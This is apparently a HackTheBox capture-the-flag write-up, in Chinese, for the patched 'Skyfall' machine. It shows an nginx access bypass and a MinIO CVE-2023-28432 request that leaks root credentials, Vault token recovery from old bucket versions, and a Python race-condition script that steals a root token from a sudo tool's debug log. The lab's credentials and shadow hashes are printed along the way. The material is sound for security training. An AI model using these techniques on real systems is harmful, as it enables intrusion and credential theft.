HackTheBox - Machine - Skyfall - Patch
MANESEC on 2024-04-24
Recommand: Let's Sign Up HTB Academy to get Higher level of knowledge :P
非常推薦: 想要變强嗎? 快來加入 HTB Academy 獲得更高級的知識吧 :P

Skyfall - Version 2
由於這個機器剛出沒多久就被patch了,所以重新寫一下。
0x1 nmap
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 256 65:70:f7:12:47:07:3a:88:8e:27:e9:cb:44:5d:10:fb (ECDSA) | ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBCVqvI8vGs8EIUAAUiRze8kfKmYh9ETTUei3zRd1wWWLRBjSm+soBLfclIUP69cNtQOa961nyt2/BOwuR35cLR4= | 256 74:48:33:07:b7:88:9d:32:0e:3b:ec:16:aa:b4:c8:fe (ED25519) |_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAINk0VgEkDNZoIJwcG5LEVZDZkEeSRHLBmAOtd/pduzRW 80/tcp open http syn-ack ttl 63 nginx 1.18.0 (Ubuntu) |_http-favicon: Unknown favicon MD5: FED84E16B6CCFE88EE7FFAAE5DFEFD34 | http-methods: |_ Supported Methods: GET HEAD |_http-title: Skyfall - Introducing Sky Storage! |_http-server-header: nginx/1.18.0 (Ubuntu) Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
0x2 WEB - 80
打開80端口的網站,看到有個 demo.skyfall.htb,
來到:http://demo.skyfall.htb/files,然後有個下載按鈕,點一下下載,下載鏈接如下:
http://demo.skyfall.htb/download_file?filename=Welcome.pdf
訪問:http://demo.skyfall.htb/download_file?filename=../../../../../../etc/passwd
S3 operation failed; code: SignatureDoesNotMatch, message: The request signature we calculated does not match the signature you provided. Check your key and signing method., resource: /etc/passwd, request_id: 17B0E3A135462034, host_id: e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855, bucket_name: etc, object_name: passwd
然後左邊有個 MinIO Metrics 感覺就像是開源的儲存對象
訪問 http://demo.skyfall.htb/metrics/ 顯示403,試一下會不會是nginx配置錯誤而導致的403,
所以試下bypass,https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/nginx#unsafe-variable-use-1
嘗試: http://demo.skyfall.htb/metrics%20 失敗
嘗試: http://demo.skyfall.htb/metrics%0d 失敗
嘗試: http://demo.skyfall.htb/metrics%0a 成功,打開了一個神奇的網頁
拉到最底下看到:
minio_endpoint_url demo.skyfall.htb http://prd23-s3-backend.skyfall.htb/minio/v2/metrics/cluster
把他加進去hosts。
0x3 Web 80 - minio endpoint

打開:http://prd23-s3-backend.skyfall.htb/minio/v2/metrics/cluster 看到一些感覺沒什麽用的東西,然後網上找下CVE
- The vulnerability exists in the API endpoint [http://your-ip:9000/minio/bootstrap/v1/verify](http://your-ip:9000/minio/bootstrap/v1/verify). Use the POC mentioned above by sending the request to retrieve all environment variables.
- If the vulnerability is present, the response will include all environment variables, including MINIO_SECRET_KEY and MINIO_ROOT_PASSWORD.
https://www.pingsafe.com/blog/cve-2023-28432-minio-information-disclosure-vulnerability/
所以就嘗試一下:
{"MinioEndpoints":[{"Legacy":false,"SetCount":1,"DrivesPerSet":4,"Endpoints":[{"Scheme":"http","Opaque":"","User":null,"Host":"minio-node1:9000","Path":"/data1","RawPath":"","OmitHost":false,"ForceQuery":false,"RawQuery":"","Fragment":"","RawFragment":"","IsLocal":false},{"Scheme":"http","Opaque":"","User":null,"Host":"minio-node2:9000","Path":"/data1","RawPath":"","OmitHost":false,"ForceQuery":false,"RawQuery":"","Fragment":"","RawFragment":"","IsLocal":true},{"Scheme":"http","Opaque":"","User":null,"Host":"minio-node1:9000","Path":"/data2","RawPath":"","OmitHost":false,"ForceQuery":false,"RawQuery":"","Fragment":"","RawFragment":"","IsLocal":false},{"Scheme":"http","Opaque":"","User":null,"Host":"minio-node2:9000","Path":"/data2","RawPath":"","OmitHost":false,"ForceQuery":false,"RawQuery":"","Fragment":"","RawFragment":"","IsLocal":true}],"CmdLine":"http://minio-node{1...2}/data{1...2}","Platform":"OS: linux | Arch: amd64"}],"MinioEnv":{"MINIO_ACCESS_KEY_FILE":"access_key","MINIO_BROWSER":"off","MINIO_CONFIG_ENV_FILE":"config.env","MINIO_KMS_SECRET_KEY_FILE":"kms_master_key","MINIO_PROMETHEUS_AUTH_TYPE":"public","MINIO_ROOT_PASSWORD":"GkpjkmiVmpFuL2d3oRx0","MINIO_ROOT_PASSWORD_FILE":"secret_key","MINIO_ROOT_USER":"5GrE1B2YGGyZzNHZaIww","MINIO_ROOT_USER_FILE":"access_key","MINIO_SECRET_KEY_FILE":"secret_key","MINIO_UPDATE":"off","MINIO_UPDATE_MINISIGN_PUBKEY":"RWTx5Zr1tiHQLwG9keckT0c45M3AGeHD6IvimQHpyRywVWGbP1aVSGav"}}看到leak了一些比較重要的賬號密碼,所以嘗試連接上看看,下載 minio 的cli: https://min.io/download#/linux
wget https://dl.min.io/client/mc/release/linux-amd64/mc
chmod +x mc
./mc alias set minio/ http://prd23-s3-backend.skyfall.htb 5GrE1B2YGGyZzNHZaIww GkpjkmiVmpFuL2d3oRx0試一下:
$ ./mc ls -r minio
[2023-11-08 13:35:28 HKT] 48KiB STANDARD askyy/Welcome.pdf
[2023-11-10 05:37:25 HKT] 2.5KiB STANDARD askyy/home_backup.tar.gz
[2023-11-08 13:35:36 HKT] 48KiB STANDARD btanner/Welcome.pdf
[2023-11-08 13:35:56 HKT] 48KiB STANDARD emoneypenny/Welcome.pdf
[2023-11-08 13:36:02 HKT] 48KiB STANDARD gmallory/Welcome.pdf
[2023-11-08 08:08:05 HKT] 48KiB STANDARD guest/Welcome.pdf
[2023-11-08 13:35:45 HKT] 48KiB STANDARD jbond/Welcome.pdf
[2023-11-08 13:36:09 HKT] 48KiB STANDARD omansfield/Welcome.pdf
[2023-11-08 13:35:51 HKT] 48KiB STANDARD rsilva/Welcome.pdf看到有個備份,所以下載看看
./mc cp minio/askyy/home_backup.tar.gz .結果什麽都沒有,對了桶有個和github commit差不多的功能,所以
$ ./mc ls --versions minio
[2023-11-08 12:59:15 HKT] 0B askyy/
[2023-11-08 13:35:28 HKT] 48KiB STANDARD bba1fcc2-331d-41d4-845b-0887152f19ec v1 PUT askyy/Welcome.pdf
[2023-11-10 05:37:25 HKT] 2.5KiB STANDARD 25835695-5e73-4c13-82f7-30fd2da2cf61 v3 PUT askyy/home_backup.tar.gz
[2023-11-10 05:37:09 HKT] 2.6KiB STANDARD 2b75346d-2a47-4203-ab09-3c9f878466b8 v2 PUT askyy/home_backup.tar.gz
[2023-11-10 05:36:30 HKT] 1.2MiB STANDARD 3c498578-8dfe-43b7-b679-32a3fe42018f v1 PUT askyy/home_backup.tar.gz
[2023-11-08 12:58:56 HKT] 0B btanner/
[2023-11-08 13:35:36 HKT] 48KiB STANDARD null v1 PUT btanner/Welcome.pdf
[2023-11-08 12:58:33 HKT] 0B emoneypenny/
[2023-11-08 13:35:56 HKT] 48KiB STANDARD null v1 PUT emoneypenny/Welcome.pdf
[2023-11-08 12:58:22 HKT] 0B gmallory/
[2023-11-08 13:36:02 HKT] 48KiB STANDARD null v1 PUT gmallory/Welcome.pdf
[2023-11-08 08:08:01 HKT] 0B guest/
[2023-11-08 08:08:05 HKT] 48KiB STANDARD null v1 PUT guest/Welcome.pdf
[2023-11-08 12:59:05 HKT] 0B jbond/
[2023-11-08 13:35:45 HKT] 48KiB STANDARD null v1 PUT jbond/Welcome.pdf
[2023-11-08 12:58:10 HKT] 0B omansfield/
[2023-11-08 13:36:09 HKT] 48KiB STANDARD null v1 PUT omansfield/Welcome.pdf
[2023-11-08 12:58:45 HKT] 0B rsilva/
[2023-11-08 13:35:51 HKT] 48KiB STANDARD null v1 PUT rsilva/Welcome.pdf看到有三個備份,都下載下來看看
./mc cp -vid 2b75346d-2a47-4203-ab09-3c9f878466b8 minio/askyy/home_backup.tar.gz .看到第二個版本的備份的 .bashrc 有
export VAULT_API_ADDR="http://prd23-vault-internal.skyfall.htb"
export VAULT_TOKEN="hvs.CAESIJlU9JMYEhOPYv4igdhm9PnZDrabYTobQ4Ymnlq1qY-LGh4KHGh2cy43OVRNMnZhakZDRlZGdGVzN09xYkxTQVE"
export VAULT_ADDR="http://prd23-vault-internal.skyfall.htb"0x4 User shell on the box
在這裏下載一個二進制版本
https://developer.hashicorp.com/vault/install
參考這篇得到:
vault read sys/internal/ui/resultant-acl --format=json|jq -r .data
└─$ ./vault read sys/internal/ui/resultant-acl --format=json|jq -r .data
{
"exact_paths": {
"auth/token/lookup-self": {
"capabilities": [
"read"
]
},
"auth/token/renew-self": {
"capabilities": [
"update"
]
},
"auth/token/revoke-self": {
"capabilities": [
"update"
]
},
"ssh/creds/dev_otp_key_role": {
"capabilities": [
"create",
"read",
"update"
]
},
"sys/capabilities-self": {
"capabilities": [
"update"
]
},
"sys/control-group/request": {
"capabilities": [
"update"
]
},
"sys/internal/ui/resultant-acl": {
"capabilities": [
"read"
]
},
"sys/leases/lookup": {
"capabilities": [
"update"
]
},
"sys/leases/renew": {
"capabilities": [
"update"
]
},
"sys/policy/developers": {
"capabilities": [
"read"
]
},
"sys/renew": {
"capabilities": [
"update"
]
},
"sys/tools/hash": {
"capabilities": [
"update"
]
},
"sys/wrapping/lookup": {
"capabilities": [
"update"
]
},
"sys/wrapping/unwrap": {
"capabilities": [
"update"
]
},
"sys/wrapping/wrap": {
"capabilities": [
"update"
]
}
},
"glob_paths": {
"cubbyhole/": {
"capabilities": [
"create",
"delete",
"list",
"read",
"update"
]
},
"ssh/": {
"capabilities": [
"list"
]
},
"sys/tools/hash/": {
"capabilities": [
"update"
]
}
},
"root": false
}
看到 role 是 dev_otp_key_role,嘗試連接ssh,
./vault ssh -role dev_otp_key_role -mode otp askyy@10.129.11.227
Vault could not locate "sshpass". The OTP code for the session is displayed
below. Enter this code in the SSH password prompt. If you install sshpass,
Vault can automatically perform this step for you.
OTP for the session is: eae35cff-8ccb-e314-9d08-dfec810380aa
(askyy@10.129.11.227) Password:
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-92-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Mon Feb 5 07:39:59 2024 from 10.10.16.2
askyy@skyfall:~$ 密碼就是 eae35cff-8ccb-e314-9d08-dfec810380aa
0xFF ~~Root - Patched~~
在沒有打補丁的版本中,只需要 touch debug.log 就有權限看裏面的内容。
askyy@skyfall:~$ sudo -l
Matching Defaults entries for askyy on skyfall:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User askyy may run the following commands on skyfall:
(ALL : ALL) NOPASSWD: /root/vault/vault-unseal -c /etc/vault-unseal.yaml [-vhd]*
(ALL : ALL) NOPASSWD: /root/vault/vault-unseal -c /etc/vault-unseal.yaml看到有個debug功能,
askyy@skyfall:~$ sudo /root/vault/vault-unseal -c /etc/vault-unseal.yaml -vd
[+] Reading: /etc/vault-unseal.yaml
[-] Security Risk!
[+] Found Vault node: http://prd23-vault-internal.skyfall.htb
[>] Check interval: 5s
[>] Max checks: 5
[>] Checking seal status
[+] Vault sealed: false
askyy@skyfall:~$ ls
debug.log user.txt

askyy@skyfall:~$ cat debug.log
cat: debug.log: Permission denied可以直接刪掉 debug.log 因爲目錄下有用戶權限,之後創建一個 debug.log ,這樣就有讀取的權限了。
askyy@skyfall:~$ rm debug.log
rm: remove write-protected regular file 'debug.log'? y
askyy@skyfall:~$ touch debug.log
askyy@skyfall:~$ sudo /root/vault/vault-unseal -c /etc/vault-unseal.yaml -vd
[+] Reading: /etc/vault-unseal.yaml
[-] Security Risk!
[+] Found Vault node: http://prd23-vault-internal.skyfall.htb
[>] Check interval: 5s
[>] Max checks: 5
[>] Checking seal status
[+] Vault sealed: false
askyy@skyfall:~$ cat debug.log
2024/02/05 08:17:17 Initializing logger...
2024/02/05 08:17:17 Reading: /etc/vault-unseal.yaml
2024/02/05 08:17:17 Security Risk!
2024/02/05 08:17:17 Master token found in config: hvs.I0ewVsmaKU1SwVZAKR3T0mmG
2024/02/05 08:17:17 Found Vault node: http://prd23-vault-internal.skyfall.htb
2024/02/05 08:17:17 Check interval: 5s
2024/02/05 08:17:17 Max checks: 5
2024/02/05 08:17:17 Establishing connection to Vault...
2024/02/05 08:17:17 Successfully connected to Vault: http://prd23-vault-internal.skyfall.htb
2024/02/05 08:17:17 Checking seal status
2024/02/05 08:17:17 Vault sealed: false0x5 Root - Get the Root token again
補丁后的版本,sudo -l 沒有什麽變化
askyy@skyfall:~$ sudo -l
Matching Defaults entries for askyy on skyfall:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User askyy may run the following commands on skyfall:
(ALL : ALL) NOPASSWD: /root/vault/vault-unseal ^-c /etc/vault-unseal.yaml -[vhd]+$

(ALL : ALL) NOPASSWD: /root/vault/vault-unseal -c /etc/vault-unseal.yaml由於不知道做了什麽,嘗試使用 pspy64 來看看這個程序做了什麽:
可以看到他會刪除原本的文件,然後新建文件之後寫入新的内容。
但是如果在刪除文件和創建文件的空窗期去新建一個文件的時候,用戶就有權限讀寫文件(相當於touch一樣)
爲了測試這個空窗期有多長,下面寫了個脚本去檢測:
import os
while True:
if not (os.path.exists("/home/askyy/debug.log")):
print("!!")爲什麽不用bash的white呢?因爲bash會非常非常的慢,所以還是選擇了python。
運行了之後你可以看到空窗期非常的長,這就有機會在這個空窗期之内使用普通用戶創建文件:
所以exp:
- 首先創建一個空的
debug.log - 然後實時檢測
debug.log,儅debug.log被刪除了之後,馬上新建一個 - 然後開啓一個綫程兩秒鐘之後運行,這樣就不需要多開一個shell
最後如下:
import os,threading,time
print("[*] power by @manesec :P")
print(' - if show "Permission denied" just run again :S')
print(' - exp it can let you to "cat debug.log"')
# run process for 2 seconds ...
def thr_run():
print("[*] Thread created, 2 seconds to run ...")
time.sleep(2)
os.system("sudo /root/vault/vault-unseal -c /etc/vault-unseal.yaml -vd")
threading.Thread(target=thr_run).start()
# touch debug.log
if not (os.path.exists("/home/askyy/debug.log")):
print("[*] Create debug.log, just help for detection")
f = open("/home/askyy/debug.log","a")
f.write("** mane testing **\n")
f.close()
# Exploit
while True:
if not (os.path.exists("/home/askyy/debug.log")):
print("[*] Detected !!!")
try:
os.remove("/home/askyy/debug.log")
except:
pass
f = open("/home/askyy/debug.log","a")
f.write("** mane testing **\n")
f.close()
print("[!] Success to write files!!")
break
os.system("cat /home/askyy/debug.log")然後就可以愉快的 cat debug.log,
0x6 得到了token就可以鏈接了
得到root的 token hvs.I0ewVsmaKU1SwVZAKR3T0mmG,
然後嘗試連接:
export VAULT_ADDR=http://prd23-vault-internal.skyfall.htb
export VAULT_TOKEN=hvs.I0ewVsmaKU1SwVZAKR3T0mmG
export REMOTE_HOST_IP=10.129.11.227
./vault ssh -role dev_otp_key_role -mode otp root@10.129.11.227
failed to generate credential: failed to get credentials: Error making API request.
URL: PUT http://prd23-vault-internal.skyfall.htb/v1/ssh/creds/dev_otp_key_role
Code: 400. Errors:
* Username is not present is allowed users list看起來是因爲role的關係,刪掉role看看,
$ export VAULT_ADDR=http://prd23-vault-internal.skyfall.htb
export VAULT_TOKEN=hvs.I0ewVsmaKU1SwVZAKR3T0mmG
export REMOTE_HOST_IP=10.129.11.227
./vault ssh -mode otp root@10.129.11.227
WARNING: No -role specified. Use -role to tell Vault which ssh role to use for
authentication. In the future, you will need to tell Vault which role to use.
For now, Vault will attempt to guess based on the API response. This will be
removed in the Vault 1.1.
Error choosing role: Roles: "admin_otp_key_role, dev_otp_key_role".
Multiple roles are registered for this IP.
Select a role using '-role' option.
Note that all roles may not be permitted, based on ACLs.admin_otp_key_role 和 dev_otp_key_role 選一個, 剛才選了 dev_otp_key_role,現在就嘗試下 admin_otp_key_role。
$ export VAULT_ADDR=http://prd23-vault-internal.skyfall.htb
export VAULT_TOKEN=hvs.I0ewVsmaKU1SwVZAKR3T0mmG
export REMOTE_HOST_IP=10.129.11.227
./vault ssh -role admin_otp_key_role -mode otp root@10.129.11.227
Vault could not locate "sshpass". The OTP code for the session is displayed
below. Enter this code in the SSH password prompt. If you install sshpass,
Vault can automatically perform this step for you.
OTP for the session is: 30e1361a-10c3-d404-e923-5f283bc3baf7
(root@10.129.11.227) Password:
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-92-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Mon Feb 5 08:11:24 2024 from 10.10.16.2
root@skyfall:~# hashes
root@skyfall:~# cat /etc/shadow
root:$y$j9T$4uH0lUFbgz7XKRP4f/FgP.$gEGN1NQvQhD2aRx452dXMDPZm67IbrFtfzxH.6smSl7:19669:0:99999:7:::
daemon:*:19579:0:99999:7:::
bin:*:19579:0:99999:7:::
sys:*:19579:0:99999:7:::
sync:*:19579:0:99999:7:::
games:*:19579:0:99999:7:::
man:*:19579:0:99999:7:::
lp:*:19579:0:99999:7:::
mail:*:19579:0:99999:7:::
news:*:19579:0:99999:7:::
uucp:*:19579:0:99999:7:::
proxy:*:19579:0:99999:7:::
www-data:*:19579:0:99999:7:::
backup:*:19579:0:99999:7:::
list:*:19579:0:99999:7:::
irc:*:19579:0:99999:7:::
gnats:*:19579:0:99999:7:::
nobody:*:19579:0:99999:7:::
_apt:*:19579:0:99999:7:::
systemd-network:*:19579:0:99999:7:::
systemd-resolve:*:19579:0:99999:7:::
messagebus:*:19579:0:99999:7:::
systemd-timesync:*:19579:0:99999:7:::
pollinate:*:19579:0:99999:7:::
sshd:*:19579:0:99999:7:::
usbmux:*:19639:0:99999:7:::
askyy:$y$j9T$2AbGppWMps3JvtLZF2M0z/$nXpvYtHOjqCBu9NN3Y24c/Yu89tZxhF4gwreW8VSLc8:19669:0:99999:7:::
_laurel:!:19745::::::
root@skyfall:~# Thanks
Respect: If my writeup really helps you, Give me a respect to let me know, Thankssssss!
Beginner Recommand: If you are a beginner, please use this link to sign up for an HTB Academy to get more Higher level of knowledge.
新手非常推薦: 如果你是初學者,可以用此鏈接來嘗試注冊 HTB Academy 賬號。
使用上面的鏈接加入 HTB 的 academy 就可以免費看 Tire 0 的所有教程,這對初學者來説是很友好的。 (建議先完成 INTRODUCTION TO ACADEMY)
Join HTB's academy with this link to get free access to all the tutorials for Tire 0. This is very beginner friendly. (It is recommended to complete INTRODUCTION TO ACADEMY first)
Copyright © 2016-2026 manesec. All rights (include theme) reserved.